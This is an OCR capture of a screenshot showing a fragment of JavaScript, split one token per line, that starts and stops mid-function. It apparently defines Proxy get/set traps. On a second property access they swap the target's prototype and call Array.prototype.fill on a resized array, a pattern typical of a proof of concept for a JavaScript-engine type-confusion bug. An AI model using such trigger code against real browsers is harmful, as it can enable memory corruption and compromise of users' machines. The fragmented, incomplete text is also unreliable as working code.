
var
 a 
=
[
1
,
2
]
;
    a
.
reverse
(
)
;
alert
(
"get "
+
 sKey
.
toString
(
)
)
;
alert
(
oTarget
.
toString
(
)
)
;
    y 
=
 y 
+
1
;
if
(
y 
==
2
)
{
var
 temp 
=
[
]
;
        oTarget
.
__proto__ 
=
temp
.
__proto__
;
	t
.
length 
=
10000
;
        temp
.
fill
.
call
(
t
,
7
,
0
,
1000
)
;
return
5
;
}
return
 oTarget
[
sKey
]
||
oTarget
.
getItem
(
sKey
)
||
 undefined
;
}
,
set
:
function
(
oTarget
,
 sKey
,
 vValue
)
{
alert
(
"set "
+
 sKey
)
;
if
(
sKey 
in
 oTarget
)
{
return